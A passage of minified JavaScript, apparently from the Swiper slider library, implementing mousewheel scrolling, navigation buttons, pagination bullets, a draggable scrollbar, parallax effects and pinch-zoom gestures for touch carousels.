                (!!a.params.loop || !(o === a.minTranslate() || o === a.maxTranslate())) && a.params.nested && t.stopPropagation(),
                a.params.freeMode) {
                    var d = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r)
                    }
                      , p = a.mousewheel.lastEventBeforeSnap
                      , u = p && d.time < p.time + 500 && d.delta <= p.delta && d.direction === p.direction;
                    if (!u) {
                        a.mousewheel.lastEventBeforeSnap = void 0,
                        a.params.loop && a.loopFix();
                        var c = a.getTranslate() + r * i.sensitivity
                          , h = a.isBeginning
                          , v = a.isEnd;
                        if (c >= a.minTranslate() && (c = a.minTranslate()),
                        c <= a.maxTranslate() && (c = a.maxTranslate()),
                        a.setTransition(0),
                        a.setTranslate(c),
                        a.updateProgress(),
                        a.updateActiveIndex(),
                        a.updateSlidesClasses(),
                        (!h && a.isBeginning || !v && a.isEnd) && a.updateSlidesClasses(),
                        a.params.freeModeSticky) {
                            clearTimeout(a.mousewheel.timeout),
                            a.mousewheel.timeout = void 0;
                            var m = a.mousewheel.recentWheelEvents;
                            m.length >= 15 && m.shift();
                            var g = m.length ? m[m.length - 1] : void 0
                              , b = m[0];
                            if (m.push(d),
                            g && (d.delta > g.delta || d.direction !== g.direction))
                                m.splice(0);
                            else if (m.length >= 15 && d.time - b.time < 500 && b.delta - d.delta >= 1 && d.delta <= 6) {
                                var y = r > 0 ? .8 : .2;
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.mousewheel.timeout = w((function() {
                                    a.slideToClosest(a.params.speed, !0, void 0, y)
                                }
                                ), 0)
                            }
                            a.mousewheel.timeout || (a.mousewheel.timeout = w((function() {
                                a.mousewheel.lastEventBeforeSnap = d,
                                m.splice(0),
                                a.slideToClosest(a.params.speed, !0, void 0, .5)
                            }
                            ), 500))
                        }
                        if (u || a.emit("scroll", t),
                        a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(),
                        c === a.minTranslate() || c === a.maxTranslate())
                            return !0
                    }
                } else {
                    var x = {
                        time: E(),
                        delta: Math.abs(r),
                        direction: Math.sign(r),
                        raw: e
                    }
                      , T = a.mousewheel.recentWheelEvents;
                    T.length >= 2 && T.shift();
                    var C = T.length ? T[T.length - 1] : void 0;
                    if (T.push(x),
                    C ? (x.direction !== C.direction || x.delta > C.delta || x.time > C.time + 150) && a.mousewheel.animateSlider(x) : a.mousewheel.animateSlider(x),
                    a.mousewheel.releaseScroll(x))
                        return !0
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1,
                !1
            }
        },
        animateSlider: function(e) {
            var t = this
              , a = l();
            return !(this.params.mousewheel.thresholdDelta && e.delta < this.params.mousewheel.thresholdDelta || this.params.mousewheel.thresholdTime && E() - t.mousewheel.lastScrollTime < this.params.mousewheel.thresholdTime || !(e.delta >= 6 && E() - t.mousewheel.lastScrollTime < 60) && (e.direction < 0 ? t.isEnd && !t.params.loop || t.animating || (t.slideNext(),
            t.emit("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            t.emit("scroll", e.raw)),
            t.mousewheel.lastScrollTime = (new a.Date).getTime(),
            1))
        },
        releaseScroll: function(e) {
            var t = this
              , a = t.params.mousewheel;
            if (e.direction < 0) {
                if (t.isEnd && !t.params.loop && a.releaseOnEdges)
                    return !0
            } else if (t.isBeginning && !t.params.loop && a.releaseOnEdges)
                return !0;
            return !1
        },
        enable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.removeEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.on("mouseenter", e.mousewheel.handleMouseEnter),
            a.on("mouseleave", e.mousewheel.handleMouseLeave),
            a.on(t, e.mousewheel.handle),
            e.mousewheel.enabled = !0,
            !0
        },
        disable: function() {
            var e = this
              , t = K.event();
            if (e.params.cssMode)
                return e.wrapperEl.addEventListener(t, e.mousewheel.handle),
                !0;
            if (!t)
                return !1;
            if (!e.mousewheel.enabled)
                return !1;
            var a = e.$el;
            return "container" !== e.params.mousewheel.eventsTarget && (a = f(e.params.mousewheel.eventsTarget)),
            a.off(t, e.mousewheel.handle),
            e.mousewheel.enabled = !1,
            !0
        }
    }
      , Z = {
        toggleEl: function(e, t) {
            e[t ? "addClass" : "removeClass"](this.params.navigation.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = t)
        },
        update: function() {
            var e = this
              , t = e.params.navigation
              , a = e.navigation.toggleEl;
            if (!e.params.loop) {
                var i = e.navigation
                  , s = i.$nextEl
                  , r = i.$prevEl;
                r && r.length > 0 && (e.isBeginning ? a(r, !0) : a(r, !1),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](t.lockClass)),
                s && s.length > 0 && (e.isEnd ? a(s, !0) : a(s, !1),
                e.params.watchOverflow && e.enabled && s[e.isLocked ? "addClass" : "removeClass"](t.lockClass))
            }
        },
        onPrevClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isBeginning && !t.params.loop || t.slidePrev()
        },
        onNextClick: function(e) {
            var t = this;
            e.preventDefault(),
            t.isEnd && !t.params.loop || t.slideNext()
        },
        init: function() {
            var e, t, a = this, i = a.params.navigation;
            a.params.navigation = z(a.$el, a.params.navigation, a.params.createElements, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            (i.nextEl || i.prevEl) && (i.nextEl && (e = f(i.nextEl),
            a.params.uniqueNavElements && "string" == typeof i.nextEl && e.length > 1 && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))),
            i.prevEl && (t = f(i.prevEl),
            a.params.uniqueNavElements && "string" == typeof i.prevEl && t.length > 1 && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))),
            e && e.length > 0 && e.on("click", a.navigation.onNextClick),
            t && t.length > 0 && t.on("click", a.navigation.onPrevClick),
            C(a.navigation, {
                $nextEl: e,
                nextEl: e && e[0],
                $prevEl: t,
                prevEl: t && t[0]
            }),
            a.enabled || (e && e.addClass(i.lockClass),
            t && t.addClass(i.lockClass)))
        },
        destroy: function() {
            var e = this
              , t = e.navigation
              , a = t.$nextEl
              , i = t.$prevEl;
            a && a.length && (a.off("click", e.navigation.onNextClick),
            a.removeClass(e.params.navigation.disabledClass)),
            i && i.length && (i.off("click", e.navigation.onPrevClick),
            i.removeClass(e.params.navigation.disabledClass))
        }
    }
      , J = {
        update: function() {
            var e = this
              , t = e.rtl
              , a = e.params.pagination;
            if (a.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var i, s = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length, r = e.pagination.$el, n = e.params.loop ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                if (e.params.loop ? ((i = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > s - 1 - 2 * e.loopedSlides && (i -= s - 2 * e.loopedSlides),
                i > n - 1 && (i -= n),
                i < 0 && "bullets" !== e.params.paginationType && (i = n + i)) : i = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0,
                "bullets" === a.type && e.pagination.bullets && e.pagination.bullets.length > 0) {
                    var l, o, d, p = e.pagination.bullets;
                    if (a.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                    r.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (a.dynamicMainBullets + 4) + "px"),
                    a.dynamicMainBullets > 1 && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += i - e.previousIndex,
                    e.pagination.dynamicBulletIndex > a.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = a.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)),
                    l = i - e.pagination.dynamicBulletIndex,
                    d = ((o = l + (Math.min(p.length, a.dynamicMainBullets) - 1)) + l) / 2),
                    p.removeClass(a.bulletActiveClass + " " + a.bulletActiveClass + "-next " + a.bulletActiveClass + "-next-next " + a.bulletActiveClass + "-prev " + a.bulletActiveClass + "-prev-prev " + a.bulletActiveClass + "-main"),
                    r.length > 1)
                        p.each((function(e) {
                            var t = f(e)
                              , s = t.index();
                            s === i && t.addClass(a.bulletActiveClass),
                            a.dynamicBullets && (s >= l && s <= o && t.addClass(a.bulletActiveClass + "-main"),
                            s === l && t.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                            s === o && t.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next"))
                        }
                        ));
                    else {
                        var u = p.eq(i)
                          , c = u.index();
                        if (u.addClass(a.bulletActiveClass),
                        a.dynamicBullets) {
                            for (var h = p.eq(l), v = p.eq(o), m = l; m <= o; m += 1)
                                p.eq(m).addClass(a.bulletActiveClass + "-main");
                            if (e.params.loop)
                                if (c >= p.length - a.dynamicMainBullets) {
                                    for (var g = a.dynamicMainBullets; g >= 0; g -= 1)
                                        p.eq(p.length - g).addClass(a.bulletActiveClass + "-main");
                                    p.eq(p.length - a.dynamicMainBullets - 1).addClass(a.bulletActiveClass + "-prev")
                                } else
                                    h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                    v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next");
                            else
                                h.prev().addClass(a.bulletActiveClass + "-prev").prev().addClass(a.bulletActiveClass + "-prev-prev"),
                                v.next().addClass(a.bulletActiveClass + "-next").next().addClass(a.bulletActiveClass + "-next-next")
                        }
                    }
                    if (a.dynamicBullets) {
                        var b = Math.min(p.length, a.dynamicMainBullets + 4)
                          , y = (e.pagination.bulletSize * b - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize
                          , w = t ? "right" : "left";
                        p.css(e.isHorizontal() ? w : "top", y + "px")
                    }
                }
                if ("fraction" === a.type && (r.find(M(a.currentClass)).text(a.formatFractionCurrent(i + 1)),
                r.find(M(a.totalClass)).text(a.formatFractionTotal(n))),
                "progressbar" === a.type) {
                    var E;
                    E = a.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                    var x = (i + 1) / n
                      , T = 1
                      , C = 1;
                    "horizontal" === E ? T = x : C = x,
                    r.find(M(a.progressbarFillClass)).transform("translate3d(0,0,0) scaleX(" + T + ") scaleY(" + C + ")").transition(e.params.speed)
                }
                "custom" === a.type && a.renderCustom ? (r.html(a.renderCustom(e, i + 1, n)),
                e.emit("paginationRender", r[0])) : e.emit("paginationUpdate", r[0]),
                e.params.watchOverflow && e.enabled && r[e.isLocked ? "addClass" : "removeClass"](a.lockClass)
            }
        },
        render: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length
                  , i = e.pagination.$el
                  , s = "";
                if ("bullets" === t.type) {
                    var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    e.params.freeMode && !e.params.loop && r > a && (r = a);
                    for (var n = 0; n < r; n += 1)
                        t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                    i.html(s),
                    e.pagination.bullets = i.find(M(t.bulletClass))
                }
                "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>',
                i.html(s)),
                "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>',
                i.html(s)),
                "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
            }
        },
        init: function() {
            var e = this;
            e.params.pagination = z(e.$el, e.params.pagination, e.params.createElements, {
                el: "swiper-pagination"
            });
            var t = e.params.pagination;
            if (t.el) {
                var a = f(t.el);
                0 !== a.length && (e.params.uniqueNavElements && "string" == typeof t.el && a.length > 1 && (a = e.$el.find(t.el)),
                "bullets" === t.type && t.clickable && a.addClass(t.clickableClass),
                a.addClass(t.modifierClass + t.type),
                "bullets" === t.type && t.dynamicBullets && (a.addClass("" + t.modifierClass + t.type + "-dynamic"),
                e.pagination.dynamicBulletIndex = 0,
                t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
                "progressbar" === t.type && t.progressbarOpposite && a.addClass(t.progressbarOppositeClass),
                t.clickable && a.on("click", M(t.bulletClass), (function(t) {
                    t.preventDefault();
                    var a = f(this).index() * e.params.slidesPerGroup;
                    e.params.loop && (a += e.loopedSlides),
                    e.slideTo(a)
                }
                )),
                C(e.pagination, {
                    $el: a,
                    el: a[0]
                }),
                e.enabled || a.addClass(t.lockClass))
            }
        },
        destroy: function() {
            var e = this
              , t = e.params.pagination;
            if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                var a = e.pagination.$el;
                a.removeClass(t.hiddenClass),
                a.removeClass(t.modifierClass + t.type),
                e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass),
                t.clickable && a.off("click", M(t.bulletClass))
            }
        }
    }
      , Q = {
        setTranslate: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = e.rtlTranslate
                  , i = e.progress
                  , s = t.dragSize
                  , r = t.trackSize
                  , n = t.$dragEl
                  , l = t.$el
                  , o = e.params.scrollbar
                  , d = s
                  , p = (r - s) * i;
                a ? (p = -p) > 0 ? (d = s - p,
                p = 0) : -p + s > r && (d = r + p) : p < 0 ? (d = s + p,
                p = 0) : p + s > r && (d = r - p),
                e.isHorizontal() ? (n.transform("translate3d(" + p + "px, 0, 0)"),
                n[0].style.width = d + "px") : (n.transform("translate3d(0px, " + p + "px, 0)"),
                n[0].style.height = d + "px"),
                o.hide && (clearTimeout(e.scrollbar.timeout),
                l[0].style.opacity = 1,
                e.scrollbar.timeout = setTimeout((function() {
                    l[0].style.opacity = 0,
                    l.transition(400)
                }
                ), 1e3))
            }
        },
        setTransition: function(e) {
            var t = this;
            t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
        },
        updateSize: function() {
            var e = this;
            if (e.params.scrollbar.el && e.scrollbar.el) {
                var t = e.scrollbar
                  , a = t.$dragEl
                  , i = t.$el;
                a[0].style.width = "",
                a[0].style.height = "";
                var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight, n = e.size / e.virtualSize, l = n * (r / e.size);
                s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10),
                e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px",
                i[0].style.display = n >= 1 ? "none" : "",
                e.params.scrollbar.hide && (i[0].style.opacity = 0),
                C(t, {
                    trackSize: r,
                    divider: n,
                    moveDivider: l,
                    dragSize: s
                }),
                e.params.watchOverflow && e.enabled && t.$el[e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
            }
        },
        getPointerPosition: function(e) {
            return this.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        },
        setDragPosition: function(e) {
            var t, a = this, i = a.scrollbar, s = a.rtlTranslate, r = i.$el, n = i.dragSize, l = i.trackSize, o = i.dragStartPos;
            t = (i.getPointerPosition(e) - r.offset()[a.isHorizontal() ? "left" : "top"] - (null !== o ? o : n / 2)) / (l - n),
            t = Math.max(Math.min(t, 1), 0),
            s && (t = 1 - t);
            var d = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
            a.updateProgress(d),
            a.setTranslate(d),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        },
        onDragStart: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el
              , n = i.$dragEl;
            t.scrollbar.isTouched = !0,
            t.scrollbar.dragStartPos = e.target === n[0] || e.target === n ? i.getPointerPosition(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            s.transition(100),
            n.transition(100),
            i.setDragPosition(e),
            clearTimeout(t.scrollbar.dragTimeout),
            r.transition(0),
            a.hide && r.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            t.emit("scrollbarDragStart", e)
        },
        onDragMove: function(e) {
            var t = this
              , a = t.scrollbar
              , i = t.$wrapperEl
              , s = a.$el
              , r = a.$dragEl;
            t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            a.setDragPosition(e),
            i.transition(0),
            s.transition(0),
            r.transition(0),
            t.emit("scrollbarDragMove", e))
        },
        onDragEnd: function(e) {
            var t = this
              , a = t.params.scrollbar
              , i = t.scrollbar
              , s = t.$wrapperEl
              , r = i.$el;
            t.scrollbar.isTouched && (t.scrollbar.isTouched = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            s.transition("")),
            a.hide && (clearTimeout(t.scrollbar.dragTimeout),
            t.scrollbar.dragTimeout = w((function() {
                r.css("opacity", 0),
                r.transition(400)
            }
            ), 1e3)),
            t.emit("scrollbarDragEnd", e),
            a.snapOnRelease && t.slideToClosest())
        },
        enableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.addEventListener(i.start, e.scrollbar.onDragStart, d),
                o.addEventListener(i.move, e.scrollbar.onDragMove, d),
                o.addEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.addEventListener(s.start, e.scrollbar.onDragStart, d),
                t.addEventListener(s.move, e.scrollbar.onDragMove, d),
                t.addEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        disableDraggable: function() {
            var e = this;
            if (e.params.scrollbar.el) {
                var t = r()
                  , a = e.scrollbar
                  , i = e.touchEventsTouch
                  , s = e.touchEventsDesktop
                  , n = e.params
                  , l = e.support
                  , o = a.$el[0]
                  , d = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !1,
                    capture: !1
                }
                  , p = !(!l.passiveListener || !n.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o && (l.touch ? (o.removeEventListener(i.start, e.scrollbar.onDragStart, d),
                o.removeEventListener(i.move, e.scrollbar.onDragMove, d),
                o.removeEventListener(i.end, e.scrollbar.onDragEnd, p)) : (o.removeEventListener(s.start, e.scrollbar.onDragStart, d),
                t.removeEventListener(s.move, e.scrollbar.onDragMove, d),
                t.removeEventListener(s.end, e.scrollbar.onDragEnd, p)))
            }
        },
        init: function() {
            var e = this
              , t = e.scrollbar
              , a = e.$el;
            e.params.scrollbar = z(a, e.params.scrollbar, e.params.createElements, {
                el: "swiper-scrollbar"
            });
            var i = e.params.scrollbar;
            if (i.el) {
                var s = f(i.el);
                e.params.uniqueNavElements && "string" == typeof i.el && s.length > 1 && 1 === a.find(i.el).length && (s = a.find(i.el));
                var r = s.find("." + e.params.scrollbar.dragClass);
                0 === r.length && (r = f('<div class="' + e.params.scrollbar.dragClass + '"></div>'),
                s.append(r)),
                C(t, {
                    $el: s,
                    el: s[0],
                    $dragEl: r,
                    dragEl: r[0]
                }),
                i.draggable && t.enableDraggable(),
                s && s[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            }
        },
        destroy: function() {
            this.scrollbar.disableDraggable()
        }
    }
      , ee = {
        setTransform: function(e, t) {
            var a = this.rtl
              , i = f(e)
              , s = a ? -1 : 1
              , r = i.attr("data-swiper-parallax") || "0"
              , n = i.attr("data-swiper-parallax-x")
              , l = i.attr("data-swiper-parallax-y")
              , o = i.attr("data-swiper-parallax-scale")
              , d = i.attr("data-swiper-parallax-opacity");
            if (n || l ? (n = n || "0",
            l = l || "0") : this.isHorizontal() ? (n = r,
            l = "0") : (l = r,
            n = "0"),
            n = n.indexOf("%") >= 0 ? parseInt(n, 10) * t * s + "%" : n * t * s + "px",
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * t + "%" : l * t + "px",
            null != d) {
                var p = d - (d - 1) * (1 - Math.abs(t));
                i[0].style.opacity = p
            }
            if (null == o)
                i.transform("translate3d(" + n + ", " + l + ", 0px)");
            else {
                var u = o - (o - 1) * (1 - Math.abs(t));
                i.transform("translate3d(" + n + ", " + l + ", 0px) scale(" + u + ")")
            }
        },
        setTranslate: function() {
            var e = this
              , t = e.$el
              , a = e.slides
              , i = e.progress
              , s = e.snapGrid;
            t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                e.parallax.setTransform(t, i)
            }
            )),
            a.each((function(t, a) {
                var r = t.progress;
                e.params.slidesPerGroup > 1 && "auto" !== e.params.slidesPerView && (r += Math.ceil(a / 2) - i * (s.length - 1)),
                r = Math.min(Math.max(r, -1), 1),
                f(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                    e.parallax.setTransform(t, r)
                }
                ))
            }
            ))
        },
        setTransition: function(e) {
            void 0 === e && (e = this.params.speed),
            this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t) {
                var a = f(t)
                  , i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || e;
                0 === e && (i = 0),
                a.transition(i)
            }
            ))
        }
    }
      , te = {
        getDistanceBetweenTouches: function(e) {
            if (e.targetTouches.length < 2)
                return 1;
            var t = e.targetTouches[0].pageX
              , a = e.targetTouches[0].pageY
              , i = e.targetTouches[1].pageX
              , s = e.targetTouches[1].pageY;
            return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
        },
        onGestureStart: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (s.fakeGestureTouched = !1,
            s.fakeGestureMoved = !1,
            !a.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureTouched = !0,
                r.scaleStart = te.getDistanceBetweenTouches(e)
            }
            r.$slideEl && r.$slideEl.length || (r.$slideEl = f(e.target).closest("." + t.params.slideClass),
            0 === r.$slideEl.length && (r.$slideEl = t.slides.eq(t.activeIndex)),
            r.$imageEl = r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass),
            r.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio,
            0 !== r.$imageWrapEl.length) ? (r.$imageEl && r.$imageEl.transition(0),
            t.zoom.isScaling = !0) : r.$imageEl = void 0
        },
        onGestureChange: function(e) {
            var t = this
              , a = t.support
              , i = t.params.zoom
              , s = t.zoom
              , r = s.gesture;
            if (!a.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                s.fakeGestureMoved = !0,
                r.scaleMove = te.getDistanceBetweenTouches(e)
            }
            r.$imageEl && 0 !== r.$imageEl.length ? (a.gestures ? s.scale = e.scale * s.currentScale : s.scale = r.scaleMove / r.scaleStart * s.currentScale,
            s.scale > r.maxRatio && (s.scale = r.maxRatio - 1 + Math.pow(s.scale - r.maxRatio + 1, .5)),
            s.scale < i.minRatio && (s.scale = i.minRatio + 1 - Math.pow(i.minRatio - s.scale + 1, .5)),
            r.$imageEl.transform("translate3d(0,0,0) scale(" + s.scale + ")")) : "gesturechange" === e.type && s.onGestureStart(e)
        },
        onGestureEnd: function(e) {
            var t = this
              , a = t.device
              , i = t.support
              , s = t.params.zoom
              , r = t.zoom
              , n = r.gesture;
            if (!i.gestures) {
                if (!r.fakeGestureTouched || !r.fakeGestureMoved)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !a.android)
                    return;
                r.fakeGestureTouched = !1,
                r.fakeGestureMoved = !1
            }
            n.$imageEl && 0 !== n.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, n.maxRatio), s.minRatio),
            n.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + r.scale + ")"),
            r.currentScale = r.scale,
            r.isScaling = !1,
            1 === r.scale && (n.$slideEl = void 0))
        },
        onTouchStart: function(e) {
            var t = this.device
              , a = this.zoom
              , i = a.gesture
              , s = a.image;
            i.$imageEl && 0 !== i.$imageEl.length && (s.isTouched || (t.android && e.cancelable && e.preventDefault(),
            s.isTouched = !0,
            s.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
            s.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
        },
        onTouchMove: function(e) {
            var t = this
              , a = t.zoom
              , i = a.gesture
              , s = a.image
              , r = a.velocity;
            if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1,
            s.isTouched && i.$slideEl)) {
                s.isMoved || (s.width = i.$imageEl[0].offsetWidth,
                s.height = i.$imageEl[0].offsetHeight,
                s.startX = x(i.$imageWrapEl[0], "x") || 0,
                s.startY = x(i.$imageWrapEl[0], "y") || 0,
                i.slideWidth = i.$slideEl[0].offsetWidth,
                i.slideHeight = i.$slideEl[0].offsetHeight,
                i.$imageWrapEl.transition(0),
                t.rtl && (s.startX = -s.startX,
                s.startY = -s.startY));
                var n = s.width * a.scale
                  , l = s.height * a.scale;
                if (!(n < i.slideWidth && l < i.slideHeight)) {
                    if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0),
                    s.maxX = -s.minX,
                    s.minY = Math.min(i.slideHeight / 2 - l / 2, 0),
                    s.maxY = -s.minY,
                    s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                    s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                    !s.isMoved && !a.isScaling) {
                        if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x))
                            return void (s.isTouched = !1);
                        if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y))
                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
